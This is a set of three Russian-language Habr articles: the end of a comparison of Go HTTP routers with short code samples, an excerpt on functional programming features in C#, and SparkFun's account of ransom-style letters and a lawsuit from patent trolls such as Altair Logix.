По итогам моего отбора в окончательный список вошли четыре роутера. Это [http.ServeMux](https://pkg.go.dev/net/http#ServeMux), [julienschmidt/httprouter](https://github.com/julienschmidt/httprouter), [go-chi/chi](https://github.com/go-chi/chi) и [gorilla/mux](https://github.com/gorilla/mux). Все четыре хорошо протестированы, задокументированы и активно поддерживаются. Они могут похвастаться стабильными (в основном) API и совместимы с http.Handler, http.HandlerFunc и [стандартным шаблоном middleware](https://www.alexedwards.net/blog/making-and-using-middleware).
Что касается скорости, то все четыре роутера *достаточно быстры* (почти) в каждом варианте их использования, и я рекомендую делать выбор между ними, основываясь на конкретных функциях, которые вам нужны, а не на производительности. Лично я использовал все четыре в приложениях, над которыми работал в разное время, и был ими всеми очень доволен.
#### http.ServeMux
Начну я с того, что если у вас есть возможность использовать [http.ServeMux](https://pkg.go.dev/net/http#ServeMux), то, вероятнее всего, именно его вам и следует выбрать.
Как часть стандартной библиотеки Go, он очень хорошо задокументирован и протестирован в боевых условиях. Его использование означает, что вам не нужно импортировать какие-либо сторонние зависимости, и большинство других разработчиков Go также будут знакомы с тем, как он работает. Гарантия совместимости с Go 1 также означает, что вы можете рассчитывать на то, что в долгосрочной перспективе http.ServeMux будет работать точно так же, как и сейчас. Все эти моменты являются очень большими плюсами с точки зрения обслуживаемости приложений.
В отличие от большинства других роутеров, он также поддерживает маршруты на основе хоста, URL входящих запросов автоматически санируются, а способ сопоставления маршрутов интеллектуален: более длинные шаблоны маршрутов всегда имеют приоритет над более короткими. У этого есть приятный побочный эффект: вы можете регистрировать шаблоны в любом порядке, *и это не изменит поведение вашего приложения*.
Два основных ограничения http.ServeMux заключаются в том, что он не поддерживает маршрутизацию на основе методов или переменные в URL-путях. Но отсутствие поддержки маршрутизации на основе методов не всегда является такой уж веской причиной, чтобы отказываться от этого роутера — ее довольно легко обойти с помощью такого кода:
```
func main() {
mux := http.NewServeMux()
mux.HandleFunc("/", index)
err := http.ListenAndServe(":3000", mux)
log.Fatal(err)
}
func index(w http.ResponseWriter, r *http.Request) {
if r.URL.Path != "/" {
http.NotFound(w, r)
return
}
// Здесь может быть общий код для всех запросов...
switch r.Method {
case http.MethodGet:
// Обработка GET запроса...
case http.MethodPost:
// Обработка POST запроса...
case http.MethodOptions:
w.Header().Set("Allow", "GET, POST, OPTIONS")
w.WriteHeader(http.StatusNoContent)
default:
w.Header().Set("Allow", "GET, POST, OPTIONS")
http.Error(w, "method not allowed", http.StatusMethodNotAllowed)
}
}
```
В этих нескольких строках вы фактически получили маршрутизацию на основе методов, а также собственные ответы 404 и 405 и поддержку OPTIONS запросов. И это намного больше, чем могут предложить большинство сторонних роутеров.
Со временем я понял, что http.ServeMux имеет много положительных сторон и во многих случаях его вполне достаточно. Фактически, единственный раз, когда я бы рекомендовал *не* использовать его, — это когда вам нужна поддержка переменных в путях URL или пользовательских правилах маршрутизации. В этих случаях попытка работать с http.ServeMux может обернуться для вас некоторыми сложностями, и я думаю, что в целом лучше выбрать какой-нибудь сторонний роутер.
#### julienschmidt/httprouter
Я думаю, что [julienschmidt/httprouter](https://github.com/julienschmidt/httprouter) настолько близок к “идеальному выбору”, насколько любой сторонний роутер может быть с точки зрения его поведения и соответствия спецификациям HTTP. Он поддерживает маршрутизацию на основе методов и динамические URL-адреса. Он также автоматически обрабатывает OPTIONS запросы и корректно отправляет 405, а также позволяет устанавливать собственные обработчики для ответов 404 и 405.
Он не поддерживает маршруты на основе хоста, пользовательские правила маршрутизации или шаблоны маршрутов на основе регулярных выражений. Также важно отметить, что httprouter *не допускает конфликтующих маршрутов*, таких как /post/create и /post/:id. Объективно это хорошо, потому что помогает избежать ошибок, но может быть проблемой, если вам *нужно* использовать конфликтующие маршруты (например, для единообразия с маршрутами, используемыми существующей системой).
Одним из недостатков httprouter является то, что его API и документация далеки от идеала. Пакет был впервые опубликован до введения контекста запроса в Go 1.7, и многие актуальные API все еще живут в реалиях старых версий Go. В наши дни вы можете писать свои обработчики, используя обычные сигнатуры http.Handler и http.HandlerFunc, и все, что вам нужно, это методы `router.Handler()` и `router.HandlerFunc()` для их регистрации. Например:
```
func main() {
router := httprouter.New()
router.HandlerFunc("GET", "/", indexGet)
router.HandlerFunc("POST", "/", indexPost)
err := http.ListenAndServe(":3000", mux)
log.Fatal(err)
}
func indexGet(w http.ResponseWriter, r *http.Request) {
// Обработка GET запроса...
}
func indexPost(w http.ResponseWriter, r *http.Request) {
// Обработка POST запроса...
}
```
#### go-chi/chi
Пакет [go-chi/chi](https://github.com/go-chi/chi) поддерживает маршрутизацию на основе методов, переменные в URL-путях и шаблоны маршрутов на основе регулярных выражений. Как и httprouter, он также позволяет вам устанавливать собственные обработчики ответов 404 и 405.
Но что мне больше всего нравится в `chi`, так это то, что вы можете создавать “группы” маршрутов, которые используют определенное middleware, как показано в фрагменте кода ниже. Это очень полезно в больших приложениях, где у вас есть много middleware и маршрутов, которыми вам нужно оперировать.
```
r := chi.NewRouter()
// Middleware используемое на всех маршрутах
r.Use(exampleMiddlewareOne)
r.Use(exampleMiddlewareTwo)
r.Get("/one", exampleHandlerOne)
r.Group(func(r chi.Router) {
// Middleware используемое только в этой группе маршрутов
r.Use(exampleMiddlewareThree)
r.Get("/two", exampleHandlerTwo)
})
```
`chi` *разрешает* конфликтующие маршруты, и при этом маршруты сопоставляются в том порядке, в котором они объявлены.
Два недостатка chi заключаются в том, что он не обрабатывает OPTIONS запросы и не устанавливает заголовок Allow в ответах 405. Если вы создаете веб-приложение или приватный API, то эти вещи, вероятно, не представляют большой проблемы, но если вы работаете над публичным API, то это нужно иметь ввиду. Как и httprouter, он также не поддерживает маршруты на основе хоста.
В качестве предостережения: за последние 6 лет было 5 крупных обновлений `chi`, большинство из которых содержали критические изменения. История не обязательно предсказывает будущее, но намекает, что обратная совместимость и отказ от внесения критических изменений являются менее приоритетными для `chi`, чем для некоторых других роутеров в этом списке. В отличие от них, httprouter и gorilla/mux за это время не вносили критических изменений.
#### gorilla/mux
Пакет [gorilla/mux](https://github.com/gorilla/mux), пожалуй, самый известный Go роутер, и на то есть веские причины. Он содержит множество функций, включая поддержку маршрутизации на основе методов, динамических URL-адресов, шаблонов маршрутов на основе регулярных выражений и маршрутизации на основе хоста. Важно отметить, что это единственный роутер в этом списке, который **поддерживает пользовательские правила маршрутизации и “реверсирование” маршрута** (route reversing - как в Django, Rails или Laravel). Он также позволяет вам устанавливать собственные обработчики для ответов 404 и 405.
Его недостатки в основном такие же, как у `chi` — он *не* обрабатывает OPTIONS запросы и не включает заголовок Allow в 405 ответы. Опять же, как и `chi`, он *разрешает* конфликтующие маршруты, при этом маршруты сопоставляются в том порядке, в котором они объявлены.
Учитывая, что недостатки `chi` и gorilla/mux схожи, выбор между ними довольно прост: используйте gorilla/mux , если вам нужна поддержка настраиваемых правил маршрутизации, маршрутизация на основе хоста или “реверсирование” маршрута. Если вам не нужны эти “расширенные” функции, то, вероятно, вам лучше выбрать `chi` из-за приятных функций, которые вы получаете для управления middleware, особенно если вы создаете большое приложение.
#### Мой “приз зрительских симпатий”
Два других роутера, которые, как я думаю, заслуживают упоминания, это [bmizerany/pat](https://github.com/bmizerany/pat) и [matryer/way](https://github.com/matryer/way). У меня есть некоторая симпатия к обоим из них, потому что они *намеренно простые*. У них небольшие API и очень четкий и понятный код, что позволяет легко понять, как именно роутер работает под капотом. Очень рекомендую ознакомиться с кодом, лежащим в основе matryer/way.
Хотя они менее функциональны, чем другие роутеры в моем списке, я думаю, что их простота делает их подходящими вариантами для использования в туториалах (особенно туториалах, предназначенных для новоиспеченных гоферов) или в качестве отправной точки/вдохновения, если вы хотите написать свой собственный роутер.
### Блок-схема
Учитывая различные плюсы и минусы, а также поддерживаемые функции, эта блок-схема должна помочь вам выбрать один из четырех роутеров, включенных в окончательный список.
### Остальные роутеры
Остальные роутеры, которые я оценивал, перечислены ниже вместе с кратким примечанием, объясняющим, почему они не попали в окончательный список.
**Примечание:** я использовал вопрос *“содержит ли репозиторий файл go.mod ?”* в качестве репрезентативного показателя того, поддерживается ли кодовая база в настоящее время или нет. Мне это кажется вполне разумным — если мейнтейнер все еще вовлечен в мир Go и заботится о коде, я предполагаю, что в какой-то момент за последние пару лет он обновил бы репозиторий для использования модулей.
| | |
| --- | --- |
| **Репозиторий** | **Причина** |
| [celrenheit/lion](https://github.com/celrenheit/lion) | В настоящее время не поддерживается. |
| [claygod/Bxog](https://github.com/claygod/Bxog) | В настоящее время не поддерживается. |
| [clevergo/clevergo](https://github.com/clevergo/clevergo) | Использует пользовательскую сигнатуру обработчика (не http.Handler или http.HandlerFunc). |
| [dimfeld/httptreemux](https://github.com/dimfeld/httptreemux) | Не полностью поддерживает http.Handler. Требуется middleware для настройки пользовательских обработчиков 404/405. |
| [donutloop/mux](https://github.com/donutloop/mux) | В настоящее время не поддерживается. |
| [gernest/alien](https://github.com/gernest/alien) | В настоящее время не поддерживается. |
| [go-ozzo/ozzo-routing](https://github.com/go-ozzo/ozzo-routing) | Использует пользовательскую сигнатуру обработчика (не http.Handler или http.HandlerFunc). |
| [go-playground/lars](https://github.com/go-playground/lars) | В настоящее время не поддерживается. |
| [go-zoo/bone](https://github.com/go-zoo/bone) | Хорош, но по сути представляет собой урезанную версию chi. Неполные тесты. |
| [go101/tinyrouter](https://github.com/go101/tinyrouter) | Избыточное объявление маршрутов. Не отправляет автоматически ответы 405. |
| [gocraft/web](https://github.com/gocraft/web) | В настоящее время не поддерживается. |
| [goji/goji](https://github.com/goji/goji) | Немного необычный, но гибкий API, поддерживающий пользовательские сопоставители. Требуется middleware для пользовательских обработчиков 404/405. Хорош, но я думаю, что gorilla/mux предлагает аналогичные функции и проще в использовании. |
| [goroute/route](https://github.com/goroute/route) | Использует собственную сигнатуру обработчика (не http.Handler или http.HandlerFunc). |
| [gowww/router](https://github.com/gowww/router) | Хорош, но по сути представляет собой урезанную версию chi. Невозможно реализовать собственный обработчик 405. |
| [GuilhermeCaruso/bellt](https://github.com/GuilhermeCaruso/bellt) | Невозможно реализовать собственные обработчики 404 или 405. |
| [husobee/vestigo](https://github.com/husobee/vestigo) | В настоящее время не поддерживается. Поддерживает только http.HandlerFunc. |
| [naoina/denco](https://github.com/naoina/denco) | В настоящее время не поддерживается. |
| [nbari/violetear](https://github.com/nbari/violetear) | Хорош, но по сути представляет собой урезанную версию chi. Оборачивает http.ResponseWriter собственным пользовательским типом, что в некоторых случаях может вызывать проблемы. |
| [nbio/hitch](https://github.com/nbio/hitch) | Отсутствует документация. |
| [nissy/bon](https://github.com/nissy/bon) | В настоящее время не поддерживается. |
| [razonyang/fastrouter](https://github.com/razonyang/fastrouter) | В настоящее время не поддерживается. |
| [rs/xmux](https://github.com/rs/xmux) | В настоящее время не поддерживается. Использует собственную сигнатуру обработчика (не http.Handler или http.HandlerFunc). |
| [takama/router](https://github.com/takama/router) | В настоящее время не поддерживается. |
| [vardius/gorouter](https://github.com/vardius/gorouter) | Хорош, но по сути представляет собой урезанную версию chi. Четыре крупных обновления за 5 лет намекают, что API может быть ненадежным. |
| [VividCortex/siesta](https://github.com/VividCortex/siesta) | Хорош, но по сути представляет собой урезанную версию chi. Невозможно реализовать собственный обработчик 405. |
| [xujiajun/gorouter](https://github.com/xujiajun/gorouter) | В настоящее время не поддерживается. |
Перевод материала подготовлен в преддверии старта курса ["Golang Developer. Professional"](https://otus.pw/hDh3/).
|
https://habr.com/ru/post/653009/
| null |
ru
| null |
# Язык C# почти функционален
Здравствуйте, уважаемые читатели! Наши искания в области языка C# серьезно перекликаются с этой статьей, автор которой — специалист по функциональному программированию на C#. Статья — отрывок из готовящейся книги, поэтому в конце поста предлагаем за эту книгу проголосовать.

Многие программисты неявно подразумевают, что «функциональное программирование (ФП) должно реализовываться только на функциональном языке». C# — объектно-ориентированный язык, поэтому не стоит и пытаться писать на нем функциональный код.
Разумеется, это поверхностная трактовка. Если вы обладаете чуть более глубокими знаниями C# и представляете себе его эволюцию, то, вероятно, в курсе, что язык C# мультипарадигмальный (точно как и F#) и что, пусть он изначально и был в основном императивным и объектно-ориентированным, в каждой последующей версии добавлялись и продолжают добавляться многочисленные функциональные возможности.
Итак, напрашивается вопрос: насколько хорош нынешний язык C# для функционального программирования? Перед тем, как ответить на этот вопрос, я поясню, что понимаю под «функциональным программированием». Это парадигма, в которой:
1. Делается акцент на работе с функциями
2. Принято избегать изменения состояния
Чтобы язык способствовал программированию в таком стиле, он должен:
1. Поддерживать функции как элементы 1-го класса; то есть, должна быть возможность трактовать функцию как любое другое значение, например, использовать функции как аргументы или возвращаемые значения других функций, либо хранить функции в коллекциях
2. Пресекать всякие частичные «местные» замены (или вообще сделать их невозможными): переменные, объекты и структуры данных по умолчанию должны быть неизменяемыми, причем должно быть легко создавать модифицированные версии объекта
3. Автоматически управлять памятью: ведь мы создаем такие модифицированные копии, а не обновляем данные на месте, и в результате у нас множатся объекты. Это непрактично в языке, где отсутствует автоматическое управление памятью
С учетом всего этого, ставим вопрос ребром:
**Насколько язык C# — функциональный?**
Ну… давайте посмотрим.
1) Функции в C# — действительно значения первого класса. Рассмотрим, например,
следующий код:
```
Func triple = x => x \* 3;
var range = Enumerable.Range(1, 3);
var triples = range.Select(triple);
triples // => [3, 6, 9]
```
Здесь видно, что функции – действительно значения первого класса, и можно присвоить функцию переменной triple, после чего задать ее в качестве аргумента Select.
На самом деле, поддержка функций как значений первого класса существовала в C# с первых версий языка, это делалось при помощи типа Delegate. Впоследствии были введены лямбда-выражения, и поддержка этой возможности на уровне синтаксиса только улучшилась.
В языке обнаруживаются некоторые причуды и ограничения, когда речь заходит о выводе типов (особенно, если мы хотим передавать многоаргументные функции другим функциям в качестве аргументов); об этом мы поговорим в главе 8. Но, вообще, поддержка функций как значений первого класса здесь достаточно хороша.
2) В идеале, язык также должен пресекать местные замены. Здесь – самый крупный недостаток C#; все по умолчанию изменяемо, и программисту требуется немало потрудиться, чтобы обеспечить неизменяемость. (Сравните с F#, где переменные по умолчанию неизменяемы, и, чтобы переменную можно было менять, ее требуется специально пометить как mutable.)
Что насчет типов? Во фреймворке есть несколько неизменяемых типов, например, string и DateTime, но определяемые пользователем изменяемые типы в языке поддерживаются плохо (хотя, как будет показано ниже, ситуация немного исправилась в C#, и в последующих версиях также должна улучшаться). Наконец, коллекции во фреймворке являются изменяемыми, но уже имеется солидная библиотека неизменяемых коллекций.
3) С другой стороны, в C# выполняется более важное требование: автоматическое управление памятью. Таким образом, хотя язык и не стимулирует стиль программирования, не допускающий местных замен, программировать в таком стиле на C# удобно благодаря сборке мусора.
Итак, в C# очень хорошо поддерживаются некоторые (но не все) приемы функционального программирования. Язык эволюционирует, и поддержка функциональных приемов в нем улучшается.
Далее рассмотрим несколько черт языка C# из прошлого, настоящего и обозримого будущего – речь пойдет о возможностях, особенно важных в контексте функционального программирования.
**Функциональная сущность LINQ**
Когда вышел язык C# 3 одновременно с фреймворком .NET 3.5, там оказалась масса возможностей, по сути заимствованных из функциональных языков. Часть из них вошла в библиотеку (`System.Linq`), а некоторые другие возможности обеспечивали или оптимизировали те или иные черты LINQ – например, методы расширения и деревья выражений.
В LINQ предлагаются реализации многих распространенных операций над списками (или, в более общем виде, над «последовательностями», именно так с технической точки зрения нужно называть `IEnumerable`); наиболее распространенные из подобных операций – отображение, сортировка и фильтрация. Вот пример, в котором представлены все три:
```
Enumerable.Range(1, 100).
Where(i => i % 20 == 0).
OrderBy(i => -i).
Select(i => $”{i}%”)
// => [“100%”, “80%”, “60%”, “40%”, “20%”]
```
Обратите внимание, как Where, OrderBy и Select принимают другие функции в качестве аргументов и не изменяют полученный IEnumerable, а возвращают новый IEnumerable, иллюстрируя оба принципа ФП, упомянутые мною выше.
LINQ позволяет запрашивать не только объекты, находящиеся в памяти (LINQ to Objects), но и различные иные источники данных, например, SQL-таблицы и данные в формате XML. Программисты, работающие с C#, признали LINQ в качестве стандартного инструментария для работы со списками и реляционными данными (а на такую информацию приходится существенная часть любой базы кода). С одной стороны это означает, что вы уже немного представляете, каков из себя API функциональной библиотеки.
С другой стороны, при работе с иными типами специалисты по C# обычно придерживаются императивного стиля, выражая задуманное поведение программы в виде последовательных инструкций управления потоком. Поэтому большинство баз кода на C#, которые мне доводилось видеть – это чересполосица функционального (работа с `IEnumerable` и `IQueryable`) и императивного стиля (все остальное).
Таким образом, хотя C#-программисты и в курсе, каковы достоинства работы с функциональной библиотекой, например, с LINQ, они недостаточно плотно знакомы с принципами устройства LINQ, что мешает им самостоятельно использовать такие приемы при проектировании.
Это – одна из проблем, решить которые призвана моя книга.
**Функциональные возможности в C#6 и C#7**
Пусть C#6 и C#7 и не столь революционны, как C#3, эти версии привносят в язык множество мелких изменений, которые в совокупности значительно повышают удобство работы и идиоматичность синтаксиса при написании кода.
**ПРИМЕЧАНИЕ**: Большинство нововведений в C#6 и C#7 оптимизируют синтаксис, а не дополняют функционал. Поэтому, если вы работаете со старой версией C#, то все равно сможете пользоваться всеми приемами, описанными в этой книге (разве что ручной работы будет чуть больше). Однако, новые возможности значительно повышают удобочитаемость кода, и программировать в функциональном стиле становится приятнее.
Рассмотрим, как эти возможности реализованы в нижеприведенном листинге, а затем обсудим, почему они важны в ФП.
*Листинг 1. Возможности C#6 и C#7, важные в контексте функционального программирования*
```
using static System.Math; <1>
public class Circle
{
public Circle(double radius)
=> Radius = radius; <2>
public double Radius { get; } <2>
public double Circumference <3>
=> PI * 2 * Radius; <3>
public double Area
{
get
{
double Square(double d) => Pow(d, 2); <4>
return PI * Square(Radius);
}
}
public (double Circumference, double Area) Stats <5>
=> (Circumference, Area);
}
```
1. `using static` обеспечивает неквалифицированный доступ к статическим членам `System.Math`, например, `PI` и `Pow` ниже
2. Авто-свойство `getter-only` можно установить только в конструкторе
3. Свойство в теле выражения
4. Локальная функция – это метод, объявленный внутри другого метода
5. Синтаксис кортежей C#7 допускает имена членов
**Импорт статических членов при помощи «using static»**
Инструкция `using static` в C#6 позволяет “импортировать” статические члены класса (в данном случае речь идет о классе `System.Math`). Таким образом, в нашем случае можно вызывать члены `PI` и `Pow` из `Math` без дополнительной квалификации.
```
using static System.Math;
//...
public double Circumference
=> PI * 2 * Radius;
```
Почему это важно? В ФП приоритет отдается таким функциям, поведение которых зависит лишь от их входных аргументов, поскольку можно отдельно протестировать каждую такую функцию и рассуждать о ней вне контекста (сравните с методами экземпляров, реализация каждого из них зависит от членов экземпляра). Эти функции в C# реализуются как статические методы, поэтому функциональная библиотека в C# будет состоять в основном из статических методов.
Инструкция `using static` облегчает потребление таких библиотек и, хотя злоупотребление ею может приводить к загрязнению пространства имен, умеренное использование дает чистый, удобочитаемый код.
**Более простые неизменяемые типы с getter-only авто-свойствами**
При объявлении `getter-only` авто-свойства, например, `Radius`, компилятор неявно объявляет readonly резервное поле. В результате значение этим свойствам может быть присвоено лишь в конструкторе или внутристрочно.
```
public Circle(double radius)
=> Radius = radius;
public double Radius { get; }
```
`Getter-only` автосвойства в C#6 облегчают определение неизменяемых типов. Это видно на примере класса Circle: в нем есть всего одно поле (резервное поле `Radius`), предназначенное только для чтения; итак, создав `Circle`, мы уже не можем его изменить.
**Более лаконичные функции с членами в теле выражения**
Свойство `Circumference` объявляется вместе с «телом выражения», которое начинается с `=>`, а не с обычным «телом инструкции», заключаемым в `{ }`. Обратите внимание, насколько лаконичнее этот код по сравнению со свойством Area!
```
public double Circumference
=> PI * 2 * Radius;
```
В ФП принято писать множество простых функций, среди которых полно однострочных. Затем такие функции компонуются в более сложные рабочие управляющие потоки. Методы, объявляемые в теле выражения, в таком случае сводят к минимуму синтаксические помехи. Это особенно наглядно, если попробовать написать функцию, которая возвращала бы функцию – в книге это делается очень часто.
Синтаксис с объявлением в теле выражения появился в C#6 для методов и свойств, а в C#7 стал более универсальным и применяется также с конструкторами, деструкторами, геттерами и сеттерами.
**Локальные функции**
Если приходится писать множество простых функций, это означает, что зачастую функция вызывается всего из одного места. В C#7 это можно запрограммировать явно, объявляя методы в области видимости метода; например, метод Square объявляется в области видимости геттера `Area`.
```
get
{
double Square(double d) => Pow(d, 2);
return PI * Square(Radius);
}
```
Оптимизированный синтаксис кортежей
Пожалуй, в этом заключается важнейшее свойство C#7. Поэтому можно с легкостью создавать и потреблять кортежи и, что самое важное, присваивать их элементам значимые имена. Например, свойство `Stats` возвращает кортеж типа `(double, double)`, но дополнительно задает значимые имена для элементов кортежа, и по ним можно обращаться к этим элементам.
```
public (double Circumference, double Area) Stats
=> (Circumference, Area);
```
Причина важности кортежей в ФП, опять же, объясняется все той же тенденцией: разбивать задачи на как можно более компактные функции. У на может получиться тип данных, применяемый для захвата информации, возвращаемой всего одной функцией и принимаемой другой функцией в качестве ввода. Было бы нерационально определять для таких структур выделенные типы, не соответствующие никаким абстракциям из предметной области – как раз в таких случаях и пригодятся кортежи.
**В будущем язык C# станет функциональнее?**
Когда в начале 2016 года я писал черновик этой главы, я с интересом отметил, что все возможности, вызывавшие у команды разработчиков «сильный интерес», традиционно ассоциируются с функциональными языками. Среди этих возможностей:
* Регистрируемые типы (неизменяемые типы без трафаретного кода)
* Алгебраические типы данных (мощное дополнение к системе типов)
* Сопоставление с шаблоном (напоминает оператор `switch` переключающий “форму” данных, например, их тип, а не только значение)
* Оптимизированный синтаксис кортежей
Однако, пришлось довольствоваться лишь последним пунктом. В ограниченном объеме реализовано и сопоставление с шаблоном, но пока это лишь бледная тень сопоставления с шаблоном, доступного в функциональных языках, и на практике такой версии обычно недостаточно.
С другой стороны, такие возможности планируются в следующих версиях, и уже идет проработка соответствующих предложений. Таким образом, в будущем мы, вероятно, увидим в C# регистрируемые типы и сопоставление по шаблону.
Итак, C# и далее будет развиваться как мультипарадигмальный язык со все более выраженным функциональным компонентом.
|
https://habr.com/ru/post/321546/
| null |
ru
| null |
# Как SparkFun поймала патентного тролля
Как работает машина юридического вымогательства
===============================================

*Иллюстрация из [судебного иска](https://cdn.sparkfun.com/assets/home_page_posts/3/9/1/7/Altair_v._Sparkfun_Complaint.pdf) Altair Logix против SparkFun*
SparkFun любит писать о разных юридических проблемах, с которыми приходится разбираться, будь то [угрозы от Sparc International](https://www.sparkfun.com/news/300), вынужденная [утилизация 4000 мультиметров](https://www.sparkfun.com/news/1428) из-за «неправильного» цвета или [поддельные микросхемы](https://www.sparkfun.com/news/350). К сожалению, теперь пришло время поговорить о патентных троллях.
Поскольку некоторые мои зарубежные друзья при упоминании этой фразы улыбаются, то нужно пояснить: здесь ничего весёлого. *Патентный тролль* — это компания, специально созданная для покупки прав на несколько патентов и последующего судебного преследования всех, с кого можно получить деньги.
Патентные тролли — это американцы, которые уничтожают американское производство и малый бизнес. У меня в SparkFun куча проблем, но только существование патентных троллей не даёт мне заснуть. У нас есть производство на территории США, мы создали кучу продуктов с открытым исходным кодом, но тут совершенно ниоткуда появляются патентные тролли и наносят реальный вред. Это узаконенное вымогательство. Есть несколько форм вымогательства, давайте сначала поговорим о требовании выкупа. За последние годы компания SparkFun получила несколько таких требований. Например, вот пассивный вариант от Сэла из Feinberg Day.
[](https://cdn.sparkfun.com/assets/home_page_posts/3/9/1/7/Patent_Troll_-_Ransom_Trick_-_Feinberg_Day.pdf)
*Почти дружелюбное вымогательство со стороны Feinberg Day*
По сути, Сэл пишет следующее: «Привет. Мы заметили, что у вас есть сайт. У нас патенты, связанные с веб-сайтами. Нам удалось (предположительно) обмануть Foot Locker и Northern Tool. Вам стоит позвонить нам, чтобы обсудить это».
Это похоже на телефонные звонки от мошенников. Если вы вообще подняли трубку — они понимают, что там есть живой человек. Ваш номер телефона становится ценнее для других мошенников. Если действительно позвонить Сэлу — они поймут, что вы обеспокоены. Мы не юристы, но пришли к выводу, что лучшее решение против таких троллей — игнор.
[](https://cdn.sparkfun.com/assets/home_page_posts/3/9/1/7/Patent_Troll_-_Ransom_Trick_-_Garteiser_Honea.pdf)
*Скажем вместе: «RazDog!»*
RazDog поднимается на уровень выше. Извините, но я просто не могу воспринимать их название всерьёз. Одно только слово «RazDog» заставляет меня хихикать. Так или иначе, но в этой разновидности мошенничества они ставят счётчик. Если вы ответите в течение двух недель, то заплатите всего $49 284. Если задержитесь — сумма возрастает до $54 284, так что звоните сейчас! Опять же, мы не юристы, но пришли к выводу, что лучшее решение — игнор.
Если патентные тролли затянут вас к себе, то потом очень сложно выбраться из этой трясины. Патентные тролли тщательно используют NDA, чтобы никто не мог рассказать о сделках. Так что если вы больше никогда не услышите о нас — знайте, что нам пришлось подчиниться NDA.
*Не лучший способ встретить понедельничное утро*
Что приводит нас в к следующей ситуации. Как выяснилось, моя хорошая подруга работает адвокатом по товарным знакам — и вот она прислала такое сообщение. Вполне возможно, что эта очень милая девушка настроила некоторые оповещения, чтобы меня отслеживать. По её информации, на нас подал в суд некто под названием **Altair Logix**. Подробнее о них через минуту, но я хотел бы обратить внимание на это:
1. На сегодня (30 июня 2021 года), мы не получили никаких документов и не уведомлены об иске.
2. Мне уже пришло два спамерских письма от неизвестных юридических фирм, которые сообщают, что против меня подан иск, и хотят представлять мои интересы.
Итак, представьте, что вы — малый бизнес, который занимается разработкой и производством товаров, а на вас подают в суд. Вам нужно думать о сохранении производства и чтобы люди не потеряли работу. Это ужасно. На самом деле, у меня до сих пор паранойя из-за того, что я пишу эту статью в блоге. Мы действительно дразним Feinberg, RazDog и Altair Logix. Эти фирмы потенциально могут причинить SparkFun огромную боль. Но мы считаем, что гораздо важнее приоткрыть завесу над сомнительной и неэтичной деловой практикой. Итак, вернёмся к нашему делу.
Тролль «Альтаир Лоджикс» — или сокращённо «Эл» — живёт в техасском Фриско. Техас и патентные тролли сразу же напомнили эпизод [«Когда патенты атакуют»](https://www.thisamericanlife.org/441/when-patents-attack) замечательного подкаста и радиопередачи [«Эта американская жизнь»](https://www.thisamericanlife.org/). В том выпуске более подробно рассматривается проблема патентных троллей.
Эл ничего не разрабатывает и не производит. Он вообще не занимается научно-исследовательской деятельностью. Я не могу найти ни веб-сайта, ни контактной информации. Но похоже, он очень любит судиться: [Texas Instruments](http://npe.law.stanford.edu/patent/6289434), Coolpad Technologies, [VIA Technologies](https://www.govinfo.gov/content/pkg/USCOURTS-cand-4_19-cv-03664/pdf/USCOURTS-cand-4_19-cv-03664-0.pdf), [Renesas](https://www.govinfo.gov/app/search/%7B%22query%22%3A%22Altair%20Logix%20LLC%22%2C%22offset%22%3A0%7D), ASUS, Caterpillar, [Nuvision International](https://www.ipwatchdog.com/2020/12/03/patent-filings-roundup-gilstrap-cancels-trials-march-board-denies-fintiv-anyway-ip-edge-sues-another-35-xerox-goes-attack/id=127891/), [Netgear](https://www.docketbird.com/find-federal-court-cases/civil/district-of-delaware/2020/1000-1499), Lynx Innovation… ничего себе! Добавим в список SparkFun.
[](https://cdn.sparkfun.com/assets/home_page_posts/3/9/1/7/Altair_v._Sparkfun_Complaint.pdf)
*Иск Altair Logix против SparkFun*
Компания утверждает, что у неё есть патент под номером [6289434](https://cdn.sparkfun.com/assets/home_page_posts/3/9/1/7/Patent_US_6289434.pdf), который они быстро начинают называть патентом '434. Могу ли я сказать, насколько забавно, что юрист считает необходимым сократить 7-значное число до 4-символьной аббревиатуры? Спасибо, Эл, ты действительно сэкономил нам время.

*Патент US6289434*
Патент 6289434 подан в 1998 году и выдан в 2001 году. Начну с того, что патенты действительны в течение двадцати лет [с даты подачи заявки на патент](https://www.uspto.gov/patents/basics), то есть до 2018 года, но я не патентный поверенный. Можете прочитать все 93 страницы, но это смехотворно. Я не знаю оригинального автора патента Рупана Роя или корпорацию Cognigine; возможно, по их представлениям «блок обработки мультимедиа» (Media Processing Unit) действительно был новшеством в 1998 году. Сегодня это не так.

*Вымышленный Media Processing Unit*
В этом патенте много официальных диаграмм. Если не обращать внимания на модное словечко «медиапроцессор», на рисунке выше показан просто многоядерный процессор. Это не показательные, не описательные и даже не полезные диаграммы; это пустой звук.

*Взаимодействие SPI выглядит серьёзно*
О, посмотрите! Это диаграмма [взаимодействия SPI](https://learn.sparkfun.com/tutorials/serial-peripheral-interface-spi/all) с прерываниями! (Если для вас это не имеет смысла, просто знайте, что последовательный периферийный интерфейс (SPI) перемещает данные между SD-картой и всеми устройствами, которые используют карту — они вездесущи).

*Не существует такого понятия, как MAU*
